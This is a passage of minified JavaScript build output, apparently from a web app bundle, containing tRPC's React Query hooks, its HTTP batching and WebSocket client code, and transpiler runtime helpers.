0:t.initialCursor)?o:null}))},ensureQueryData:(e,t)=>r.ensureQueryData((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),invalidateQueries:(e,t,n)=>r.invalidateQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),resetQueries:(e,t,n)=>r.resetQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),refetchQueries:(e,t,n)=>r.refetchQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),cancelQuery:(e,t)=>r.cancelQueries({queryKey:e},t),setQueryData:(e,t,n)=>r.setQueryData(e,t,n),setQueriesData:(e,t,n,o)=>r.setQueriesData((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n,o),getQueryData:e=>r.getQueryData(e),setInfiniteQueryData:(e,t,n)=>r.setQueryData(e,t,n),getInfiniteQueryData:e=>r.getQueryData(e),setMutationDefaults:(t,o)=>{let s=t[0];return r.setMutationDefaults(t,"function"==typeof o?o({canonicalMutationFn:t=>n.mutation(...Y([s,{input:t}],e))}):o)},getMutationDefaults:e=>r.getMutationDefaults(e),isMutating:e=>r.isMutating((0,en.default)((0,en.default)({},e),{},{exact:!0}))}})({client:c,queryClient:n}),[c,n]),p=A.useMemo(()=>(0,eo.default)({abortOnUnmount:r,queryClient:n,client:c,ssrContext:null!=i?i:null,ssrState:l},f),[r,c,f,n,i,l]);return A.useEffect(()=>{a(e=>!!e&&"mounted")},[]),(0,B.jsx)(u.Provider,{value:p,children:e.children})},createClient:l,useContext:a,useUtils:a,useQuery:function(t,r,n){var i,u,l,f,p;let{abortOnUnmount:d,client:h,ssrState:y,queryClient:m,prefetchQuery:b}=a(),v=P(t,r,"query"),g=m.getQueryDefaults(v),O=r===o.hT;"undefined"!=typeof window||"prepass"!==y||(null==n||null==(i=n.trpc)?void 0:i.ssr)===!1||(null!=(u=null==n?void 0:n.enabled)?u:null==g?void 0:g.enabled)===!1||O||m.getQueryCache().find({queryKey:v})||b(v,n);let w=c(v,(0,eo.default)((0,eo.default)({},g),n)),j=null!=(l=null!=(f=null==n||null==(p=n.trpc)?void 0:p.abortOnUnmount)?f:null==e?void 0:e.abortOnUnmount)?l:d,x=(0,S.I)((0,eo.default)((0,eo.default)({},w),{},{queryKey:v,queryFn:O?r:async e=>{let t=(0,eo.default)((0,eo.default)({},w),{},{trpc:(0,eo.default)((0,eo.default)({},null==w?void 0:w.trpc),j?{signal:e.signal}:{signal:null})}),r=await h.query(...Y(v,t));return(0,s.Td)(r)?er(r,m,v):r}}),m);return x.trpc=et({path:t}),x},usePrefetchQuery:function(t,r,n){var s,i,u;let l=a(),c=P(t,r,"query"),f=r===o.hT,p=null!=(s=null!=(i=null==n||null==(u=n.trpc)?void 0:u.abortOnUnmount)?i:null==e?void 0:e.abortOnUnmount)?s:l.abortOnUnmount;!function(e,t){let r=(0,q.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchQuery(e)}((0,eo.default)((0,eo.default)({},n),{},{queryKey:c,queryFn:f?r:e=>{let t={trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{})};return l.client.query(...Y(c,t))}}))},useSuspenseQuery:function(t,r,n){var o,s,i,u,l;let c=a(),f=P(t,r,"query"),p=null!=(o=null!=(s=null==n||null==(i=n.trpc)?void 0:i.abortOnUnmount)?s:null==e?void 0:e.abortOnUnmount)?o:c.abortOnUnmount,d=(u=(0,eo.default)((0,eo.default)({},n),{},{queryKey:f,queryFn:e=>{let t=(0,eo.default)((0,eo.default)({},n),{},{trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{signal:null})});return c.client.query(...Y(f,t))}}),l=c.queryClient,(0,C.t)({...u,enabled:!0,suspense:!0,throwOnError:D.R3,placeholderData:void 0},Q.$,l));return d.trpc=et({path:t}),[d.data,d]},useQueries:(e,t)=>{let{ssrState:r,queryClient:n,prefetchQuery:o,client:s}=a(),i=e(X(s));if("undefined"==typeof window&&"prepass"===r)for(let e of i){var u;(null==(u=e.trpc)?void 0:u.ssr)===!1||n.getQueryCache().find({queryKey:e.queryKey})||o(e.queryKey,e)}return z({queries:i.map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryKey:e.queryKey})),combine:null==t?void 0:t.combine},n)},useSuspenseQueries:e=>{var t;let{queryClient:r,client:n}=a(),o=(t={queries:e(X(n)).map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryFn:e.queryFn,queryKey:e.queryKey}))},z({...t,queries:t.queries.map(e=>({...e,suspense:!0,throwOnError:D.R3,enabled:!0,placeholderData:void 0}))},r));return[o.map(e=>e.data),o]},useMutation:function(e,t){let{client:r,queryClient:n}=a(),o=E(e),s=n.defaultMutationOptions(n.getMutationDefaults(o)),u=(0,k.n)((0,eo.default)((0,eo.default)({},t),{},{mutationKey:o,mutationFn:n=>r.mutation(...Y([e,{input:n}],t)),onSuccess(...e){var r,o;return i({originalFn:()=>{var r,n,o;return null!=(r=null==t||null==(n=t.onSuccess)?void 0:n.call(t,...e))?r:null==s||null==(o=s.onSuccess)?void 0:o.call(s,...e)},queryClient:n,meta:null!=(r=null!=(o=null==t?void 0:t.meta)?o:null==s?void 0:s.meta)?r:{}})}}),n);return u.trpc=et({path:e}),u},useSubscription:function(e,t,r){var n;let s=null!=(n=null==r?void 0:r.enabled)?n:t!==o.hT,i=(0,o.EN)(P(e,t,"any")),{client:u}=a(),l=A.useRef(r);A.useEffect(()=>{l.current=r});let[c]=A.useState(new Set([])),d=A.useCallback(e=>{c.add(e)},[c]),h=A.useRef(null),y=A.useCallback(e=>{let t=b.current,r=b.current=e(t),n=!1;for(let e of c)if(t[e]!==r[e]){n=!0;break}n&&g(es(r,d))},[d,c]),m=A.useCallback(()=>{var r;if(null==(r=h.current)||r.unsubscribe(),!s)return void y(()=>(0,eo.default)((0,eo.default)({},f),{},{reset:m}));y(()=>(0,eo.default)((0,eo.default)({},p),{},{reset:m})),h.current=u.subscription(e.join("."),null!=t?t:void 0,{onStarted:()=>{var e,t;null==(e=(t=l.current).onStarted)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"pending",error:null}))},onData:e=>{var t,r;null==(t=(r=l.current).onData)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"pending",data:e,error:null}))},onError:e=>{var t,r;null==(t=(r=l.current).onError)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"error",error:e}))},onConnectionStateChange:e=>{y(t=>{switch(e.state){case"idle":return(0,eo.default)((0,eo.default)({},t),{},{status:e.state,error:null,data:void 0});case"connecting":return(0,eo.default)((0,eo.default)({},t),{},{error:e.error,status:e.state});case"pending":return t}})},onComplete:()=>{var e,t;null==(e=(t=l.current).onComplete)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"idle",error:null,data:void 0}))}})},[u,i,s,y]);A.useEffect(()=>(m(),()=>{var e;null==(e=h.current)||e.unsubscribe()}),[m]);let b=A.useRef(s?(0,eo.default)((0,eo.default)({},p),{},{reset:m}):(0,eo.default)((0,eo.default)({},f),{},{reset:m})),[v,g]=A.useState(es(b.current,d));return v},useInfiniteQuery:function(e,t,r){var n,s,i,u,l;let{client:f,ssrState:p,prefetchInfiniteQuery:d,queryClient:h,abortOnUnmount:y}=a(),m=P(e,t,"infinite"),b=h.getQueryDefaults(m),v=t===o.hT;"undefined"!=typeof window||"prepass"!==p||(null==r||null==(n=r.trpc)?void 0:n.ssr)===!1||(null!=(s=null==r?void 0:r.enabled)?s:null==b?void 0:b.enabled)===!1||v||h.getQueryCache().find({queryKey:m})||d(m,(0,eo.default)((0,eo.default)({},b),r));let g=c(m,(0,eo.default)((0,eo.default)({},b),r)),O=null!=(i=null==r||null==(u=r.trpc)?void 0:u.abortOnUnmount)?i:y,w=(0,M.q)((0,eo.default)((0,eo.default)({},g),{},{initialPageParam:null!=(l=r.initialCursor)?l:null,persister:r.persister,queryKey:m,queryFn:v?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},g),{},{trpc:(0,eo.default)((0,eo.default)({},null==g?void 0:g.trpc),O?{signal:e.signal}:{signal:null})});return f.query(...Y(m,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),h);return w.trpc=et({path:e}),w},usePrefetchInfiniteQuery:function(e,t,r){var n,s,i;let u=a(),l=P(e,t,"infinite"),f=u.queryClient.getQueryDefaults(l),p=t===o.hT,d=c(l,(0,eo.default)((0,eo.default)({},f),r)),h=null!=(n=null==r||null==(s=r.trpc)?void 0:s.abortOnUnmount)?n:u.abortOnUnmount;!function(e,t){let r=(0,q.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchInfiniteQuery(e)}((0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(i=r.initialCursor)?i:null,queryKey:l,queryFn:p?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return u.client.query(...Y(l,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}))},useSuspenseInfiniteQuery:function(e,t,r){var n,o,s,i,u;let l=a(),f=P(e,t,"infinite"),p=l.queryClient.getQueryDefaults(f),d=c(f,(0,eo.default)((0,eo.default)({},p),r)),h=null!=(n=null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?n:l.abortOnUnmount,y=(i=(0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(s=r.initialCursor)?s:null,queryKey:f,queryFn:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return l.client.query(...Y(f,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),u=l.queryClient,(0,C.t)({...i,enabled:!0,suspense:!0,throwOnError:D.R3},I.z,u));return y.trpc=et({path:e}),[y.data,y]}}}(e))}},91135:(e,t,r)=>{r.d(t,{XS:()=>n});function n(e){return"success"===e.state.status}},96630:(e,t,r)=>{r.d(t,{Ke:()=>z,XT:()=>$,Xq:()=>H,n2:()=>W,fu:()=>T});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,l=Object.prototype.hasOwnProperty,a=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,a=i(t),c=0,f=a.length;c<f;c++)u=a[c],l.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e)),f=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),p=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=f().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),d=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=f().default,n=p();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),h=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=d();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=h();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});function m(e){let t={subscribe(t){let r=null,n=!1,o=!1,s=!1;function i(){if(null===r){s=!0;return}!o&&(o=!0,"function"==typeof r?r():r&&r.unsubscribe())}return r=e({next(e){var r;n||null==(r=t.next)||r.call(t,e)},error(e){var r;n||(n=!0,null==(r=t.error)||r.call(t,e),i())},complete(){var e;n||(n=!0,null==(e=t.complete)||e.call(t),i())}}),s&&i(),{unsubscribe:i}},pipe:(...e)=>e.reduce(b,t)};return t}function b(e,t){return t(e)}var v=r(98402),g=c(h(),1),O=c(y(),1),w=class e extends Error{constructor(t,r){var n,o;let s=null==r?void 0:r.cause;super(t,{cause:s}),(0,g.default)(this,"cause",void 0),(0,g.default)(this,"shape",void 0),(0,g.default)(this,"data",void 0),(0,g.default)(this,"meta",void 0),this.meta=null==r?void 0:r.meta,this.cause=s,this.shape=null==r||null==(n=r.result)?void 0:n.error,this.data=null==r||null==(o=r.result)?void 0:o.error.data,this.name="TRPCClientError",Object.setPrototypeOf(this,e.prototype)}static from(t,r={}){return t instanceof w?(r.meta&&(t.meta=(0,O.default)((0,O.default)({},t.meta),r.meta)),t):(0,v.Gv)(t)&&(0,v.Gv)(t.error)&&"number"==typeof t.error.code&&"string"==typeof t.error.message?new e(t.error.message,(0,O.default)((0,O.default)({},r),{},{result:t})):new e("string"==typeof t?t:(0,v.Gv)(t)&&"string"==typeof t.message?t.message:"Unknown error",(0,O.default)((0,O.default)({},r),{},{cause:t}))}},j=c(y(),1);let x={query:"GET",mutation:"POST",subscription:"PATCH"};function P(e){return"input"in e?e.transformer.input.serialize(e.input):function(e){let t={};for(let r=0;r<e.length;r++){let n=e[r];t[r]=n}return t}(e.inputs.map(t=>e.transformer.input.serialize(t)))}let E=e=>{let t=e.url.split("?"),r=t[0].replace(/\/$/,"")+"/"+e.path,n=[];if(t[1]&&n.push(t[1]),"inputs"in e&&n.push("batch=1"),"query"===e.type||"subscription"===e.type){let t=P(e);void 0!==t&&"POST"!==e.methodOverride&&n.push(`input=${encodeURIComponent(JSON.stringify(t))}`)}return n.length&&(r+="?"+n.join("&")),r},_=e=>{if("query"===e.type&&"POST"!==e.methodOverride)return;let t=P(e);return void 0!==t?JSON.stringify(t):void 0};var S=class extends Error{constructor(){let e="AbortError";super(e),this.name=e,this.message=e}};async function q(e){var t,r,n=e.signal;if(null==n?void 0:n.aborted){if(null==(r=n.throwIfAborted)||r.call(n),"undefined"!=typeof DOMException)throw new DOMException("AbortError","AbortError");throw new S}let o=e.getUrl(e),s=e.getBody(e),i=null!=(t=e.methodOverride)?t:x[e.type],u=await (async()=>{let t=await e.headers();return Symbol.iterator in t?Object.fromEntries(t):t})(),l=(0,j.default)((0,j.default)((0,j.default)({},e.contentTypeHeader&&"GET"!==i?{"content-type":e.contentTypeHeader}:{}),e.trpcAcceptHeader?{"trpc-accept":e.trpcAcceptHeader}:void 0),u);return(function(e){if(e)return e;if("undefined"!=typeof window&&"function"==typeof window.fetch)return window.fetch;if("undefined"!=typeof globalThis&&"function"==typeof globalThis.fetch)return globalThis.fetch;throw Error("No fetch implementation found")})(e.fetch)(o,{method:i,signal:e.signal,body:s,headers:l})}async function Q(e){let t={},r=await q(e);t.response=r;let n=await r.json();return t.responseJSON=n,{json:n,meta:t}}c(y(),1);var C=r(66911);(0,C.f1)((0,C.Vh)(),1);var D=(0,C.f1)((0,C.jr)(),1),k=class extends Error{constructor(){super("Unable to transform response from server")}};(0,C.f1)((0,C.jr)(),1),Symbol();let M=()=>{throw Error("Something went wrong. Please submit an issue at https://github.com/trpc/trpc/issues/new")};function I(e){let t=null,r=null;function n(){let n=function(t){let r=[[]],n=0;for(;;){var o,s;let i=t[n];if(!i)break;let u=r[r.length-1];if(i.aborted){null==(o=i.reject)||o.call(i,Error("Aborted")),n++;continue}if(e.validate(u.concat(i).map(e=>e.key))){u.push(i),n++;continue}if(0===u.length){null==(s=i.reject)||s.call(i,Error("Input is too big for a single dispatch")),n++;continue}r.push([])}return r}(t);for(let o of(clearTimeout(r),r=null,t=null,n)){if(!o.length)continue;let t={items:o};for(let e of o)e.batch=t;e.fetch(t.items.map(e=>e.key)).then(async e=>{for(let n of(await Promise.all(e.map(async(e,r)=>{var n,o;let s=t.items[r];try{let t=await Promise.resolve(e);null==(n=s.resolve)||n.call(s,t)}catch(e){null==(o=s.reject)||o.call(s,e)}s.batch=null,s.reject=null,s.resolve=null})),t.items)){var r;null==(r=n.reject)||r.call(n,Error("Missing result")),n.batch=null}}).catch(e=>{for(let n of t.items){var r;null==(r=n.reject)||r.call(n,e),n.batch=null}})}}return{load:function(e){let o={aborted:!1,key:e,batch:null,resolve:M,reject:M},s=new Promise((e,r)=>{o.reject=r,o.resolve=e,null!=t||(t=[]),t.push(o)});return null!=r||(r=setTimeout(n)),s}}}var A=c(y(),1);function T(e){var t,r,n;let o={url:e.url.toString(),fetch:e.fetch,transformer:(n=e.transformer)?"input"in n?n:{input:n,output:n}:{input:{serialize:e=>e,deserialize:e=>e},output:{serialize:e=>e,deserialize:e=>e}},methodOverride:e.methodOverride},s=null!=(t=e.maxURLLength)?t:1/0,i=null!=(r=e.maxItems)?r:1/0;return()=>{let t=t=>({validate(e){if(s===1/0&&i===1/0)return!0;if(e.length>i)return!1;let r=e.map(e=>e.path).join(","),n=e.map(e=>e.input);return E((0,A.default)((0,A.default)({},o),{},{type:t,path:r,inputs:n,signal:null})).length<=s},async fetch(r){let n,s=r.map(e=>e.path).join(","),i=r.map(e=>e.input),u=function(...e){let t=new AbortController,r=e.length,n=0,o=()=>{++n===r&&t.abort()};for(let t of e)(null==t?void 0:t.aborted)?o():null==t||t.addEventListener("abort",o,{once:!0});return t.signal}(...r.map(e=>e.signal)),l=await (n=(0,A.default)((0,A.default)({},o),{},{path:s,inputs:i,type:t,headers:()=>e.headers?"function"==typeof e.headers?e.headers({opList:r}):e.headers:{},signal:u}),Q((0,j.default)((0,j.default)({},n),{},{contentTypeHeader:"application/json",getUrl:E,getBody:_})));return(Array.isArray(l.json)?l.json:r.map(()=>l.json)).map(e=>({meta:l.meta,json:e}))}}),r={query:I(t("query")),mutation:I(t("mutation"))};return({op:e})=>m(t=>{let n;if("subscription"===e.type)throw Error("Subscriptions are unsupported by `httpLink` - use `httpSubscriptionLink` or `wsLink`");return r[e.type].load(e).then(e=>{n=e;let r=function(e,t){let r;try{r=function(e,t){if("error"in e){let r=t.deserialize(e.error);return{ok:!1,error:(0,D.default)((0,D.default)({},e),{},{error:r})}}return{ok:!0,result:(0,D.default)((0,D.default)({},e.result),(!e.result.type||"data"===e.result.type)&&{type:"data",data:t.deserialize(e.result.data)})}}(e,t)}catch(e){throw new k}if(!r.ok&&(!(0,v.Gv)(r.error.error)||"number"!=typeof r.error.error.code)||r.ok&&!(0,v.Gv)(r.result))throw new k;return r}(e.json,o.transformer.output);if(!r.ok)return void t.error(w.from(r.error,{meta:e.meta}));t.next({context:e.meta,result:r.result}),t.complete()}).catch(e=>{t.error(w.from(e,{meta:null==n?void 0:n.meta}))}),()=>{}})}}c(y(),1),Symbol();let R=(e,...t)=>"function"==typeof e?e(...t):e;async function N(e){let t=await R(e.url);if(!e.connectionParams)return t;let r=t.includes("?")?"&":"?";return t+`${r}connectionParams=1`}async function U(e){return JSON.stringify({method:"connectionParams",data:await R(e)})}c(h(),1),c(h(),1);var L=c(h(),1),F=class e{constructor(t){var r;if((0,L.default)(this,"id",++e.connectCount),(0,L.default)(this,"WebSocketPonyfill",void 0),(0,L.default)(this,"urlOptions",void 0),(0,L.default)(this,"keepAliveOpts",void 0),(0,L.default)(this,"wsObservable",function(e){let t=null,r=[],n=m(e=>(void 0!==t&&e.next(t),r.push(e),()=>{r.splice(r.indexOf(e),1)}));return n.next=e=>{if(t!==e)for(let n of(t=e,r))n.next(e)},n.get=()=>t,n}(0)),(0,L.default)(this,"openPromise",null),this.WebSocketPonyfill=null!=(r=t.WebSocketPonyfill)?r:WebSocket,!this.WebSocketPonyfill)throw Error("No WebSocket implementation found - you probably don't want to use this on the server, but if you do you need to pass a `WebSocket`-ponyfill");this.urlOptions=t.urlOptions,this.keepAliveOpts=t.keepAlive}get ws(){return this.wsObservable.get()}set ws(e){this.wsObservable.next(e)}isOpen(){return!!this.ws&&this.ws.readyState===this.WebSocketPonyfill.OPEN&&!this.openPromise}isClosed(){return!!this.ws&&(this.ws.readyState===this.WebSocketPonyfill.CLOSING||this.ws.readyState===this.WebSocketPonyfill.CLOSED)}async open(){var t=this;if(t.openPromise)return t.openPromise;t.id=++e.connectCount;let r=N(t.urlOptions).then(e=>new t.WebSocketPonyfill(e));t.openPromise=r.then(async e=>{t.ws=e,e.addEventListener("message",function({data:e}){"PING"===e&&this.send("PONG")}),t.keepAliveOpts.enabled&&function(e,{intervalMs:t,pongTimeoutMs:r}){let n,o;function s(){n=setTimeout(()=>{e.send("PING"),o=setTimeout(()=>{e.close()},r)},t)}e.addEventListener("open",s),e.addEventListener("message",({data:e})=>{clearTimeout(n),s(),"PONG"===e&&(clearTimeout(o),clearTimeout(n),s())}),e.addEventListener("close",()=>{clearTimeout(n),clearTimeout(o)})}(e,t.keepAliveOpts),e.addEventListener("close",()=>{t.ws===e&&(t.ws=null)}),await function(e){let t,r,{promise:n,resolve:o,reject:s}={promise:new Promise((e,n)=>{t=e,r=n}),resolve:t,reject:r};return e.addEventListener("open",()=>{e.removeEventListener("error",s),o()}),e.addEventListener("error",s),n}(e),t.urlOptions.connectionParams&&e.send(await U(t.urlOptions.connectionParams))});try{await t.openPromise}finally{t.openPromise=null}}async close(){var e;try{await this.openPromise}finally{null==(e=this.ws)||e.close()}}};(0,L.default)(F,"connectCount",0),c(h(),1),c(y(),1);var K=c(h(),1),G=c(y(),1),z=class{constructor(e){(0,K.default)(this,"links",void 0),(0,K.default)(this,"runtime",void 0),(0,K.default)(this,"requestId",void 0),this.requestId=0,this.runtime={},this.links=e.links.map(e=>e(this.runtime))}$request(e){var t,r;return(r={links:this.links,op:(0,G.default)((0,G.default)({},e),{},{context:null!=(t=e.context)?t:{},id:++this.requestId})},m(e=>(function e(t=0,n=r.op){let o=r.links[t];if(!o)throw Error("No more links to execute - did you forget to add an ending link?");return o({op:n,next:r=>e(t+1,r)})})().subscribe(e))).pipe(e=>{let t=0,r=null,n=[];return m(o=>(t++,n.push(o),r||(r=e.subscribe({next(e){for(let r of n){var t;null==(t=r.next)||t.call(r,e)}},error(e){for(let r of n){var t;null==(t=r.error)||t.call(r,e)}},complete(){for(let t of n){var e;null==(e=t.complete)||e.call(t)}}})),{unsubscribe(){if(0==--t&&r){let e=r;r=null,e.unsubscribe()}let e=n.findIndex(e=>e===o);e>-1&&n.splice(e,1)}}))})}async requestAsPromise(e){try{let t=this.$request(e);return(await function(e){let t=new AbortController;return new Promise((r,n)=>{let o=!1;function s(){o||(o=!0,i.unsubscribe())}t.signal.addEventListener("abort",()=>{n(t.signal.reason)});let i=e.subscribe({next(e){o=!0,r(e),s()},error(e){n(e)},complete(){t.abort(),s()}})})}(t)).result.data}catch(e){throw w.from(e)}}query(e,t,r){return this.requestAsPromise({type:"query",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}mutation(e,t,r){return this.requestAsPromise({type:"mutation",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}subscription(e,t,r){return this.$request({type:"subscription",path:e,input:t,context:r.context,signal:r.signal}).subscribe({next(e){var t,n,o,s;switch(e.result.type){case"state":null==(t=r.onConnectionStateChange)||t.call(r,e.result);break;case"started":null==(n=r.onStarted)||n.call(r,{context:e.context});break;case"stopped":null==(o=r.onStopped)||o.call(r);break;case"data":case void 0:null==(s=r.onData)||s.call(r,e.result.data)}},error(e){var t;null==(t=r.onError)||t.call(r,e)},complete(){var e;null==(e=r.onComplete)||e.call(r)}})}};let V=Symbol.for("trpc_untypedClient"),B={query:"query",mutate:"mutation",subscribe:"subscription"};function H(e){let t=(0,C.vX)(({path:t,args:r})=>{let n=[...t],o=B[n.pop()],s=n.join(".");return e[o](s,...r)});return(0,C.U6)(r=>r===V?e:t[r])}function $(e){return H(new z(e))}function W(e){return e[V]}c(y(),1),c(y(),1),c(a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1),c(y(),1);var X=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/usingCtx.js"(e,t){t.exports=function(){var e="function"==typeof SuppressedError?SuppressedError:function(e,t){var r=Error();return r.name="SuppressedError",r.error=e,r.suppressed=t,r},t={},r=[];function n(e,t){if(null!=t){if(Object(t)!==t)throw TypeError("using declarations can only be used with objects, functions, null, or undefined.");if(e)var n=t[Symbol.asyncDispose||Symbol.for("Symbol.asyncDispose")];if(void 0===n&&(n=t[Symbol.dispose||Symbol.for("Symbol.dispose")],e))var o=n;if("function"!=typeof n)throw TypeError("Object is not disposable.");o&&(n=function(){try{o.call(t)}catch(e){return Promise.reject(e)}}),r.push({v:t,d:n,a:e})}else e&&r.push({d:t,a:e});return t}return{e:t,u:n.bind(null,!1),a:n.bind(null,!0),d:function(){var n,o=this.e,s=0;function i(){for(;n=r.pop();)try{if(!n.a&&1===s)return s=0,r.push(n),Promise.resolve().then(i);if(n.d){var e=n.d.call(n.v);if(n.a)return s|=2,Promise.resolve(e).then(i,u)}else s|=1}catch(e){return u(e)}if(1===s)return o!==t?Promise.reject(o):Promise.resolve();if(o!==t)throw o}function u(r){return o=o!==t?new e(r,o):r,i()}return i()}}},t.exports.__esModule=!0,t.exports.default=t.exports}}),J=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/OverloadYield.js"(e,t){t.exports=function(e,t){this.v=e,this.k=t},t.exports.__esModule=!0,t.exports.default=t.exports}}),Y=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/awaitAsyncGenerator.js"(e,t){var r=J();t.exports=function(e){return new r(e,0)},t.exports.__esModule=!0,t.exports.default=t.exports}}),Z=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/wrapAsyncGenerator.js"(e,t){var r=J();function n(e){var t,n;function o(t,n){try{var i=e[t](n),u=i.value,l=u instanceof r;Promise.resolve(l?u.v:u).then(function(r){if(l){var n="return"===t?"return":"next";if(!u.k||r.done)return o(n,r);r=e[n](r).value}s(i.done?"return":"normal",r)},function(e){o("throw",e)})}catch(e){s("throw",e)}}function s(e,r){switch(e){case"return":t.resolve({value:r,done:!0});break;case"throw":t.reject(r);break;default:t.resolve({value:r,done:!1})}(t=t.next)?o(t.key,t.arg):n=null}this._invoke=function(e,r){return new Promise(function(s,i){var u={key:e,arg:r,resolve:s,reject:i,next:null};n?n=n.next=u:(t=n=u,o(e,r))})},"function"!=typeof e.return&&(this.return=void 0)}n.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},n.prototype.next=function(e){return this._invoke("next",e)},n.prototype.throw=function(e){return this._invoke("throw",e)},n.prototype.return=function(e){return this._invoke("return",e)},t.exports=function(e){return function(){return new n(e.apply(this,arguments))}},t.exports.__esModule=!0,t.exports.default=t.exports}});c(X(),1),c(Y(),1),c(Z(),1),c(y(),1)},98402:(e,t,r)=>{r.d(t,{Gv:()=>o,Td:()=>i});let 